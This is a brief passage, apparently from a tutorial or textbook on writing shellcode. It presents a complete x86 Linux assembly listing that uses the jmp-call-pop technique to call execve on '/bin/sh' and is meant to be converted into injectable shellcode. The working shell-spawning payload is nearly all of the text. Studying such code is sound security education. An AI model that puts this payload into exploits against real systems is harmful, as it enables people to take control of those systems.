 The final assembly code that will be translated into shellcode looks like this:
Section    .text
global _start
_start:
jmp short    GotoCall
shellcode:
pop    esi
xor    eax, eax
mov byte    [esi + 7], al
lea    ebx, [esi]
mov long    [esi + 8], ebx
mov long    [esi + 12], eax
mov byte    al, 0x0b
mov    ebx, esi
lea    ecx, [esi + 8]
lea    edx, [esi + 12]
int    0x80
GotoCall:
Call    shellcode
db    '/bin/shJAAAAKKKK'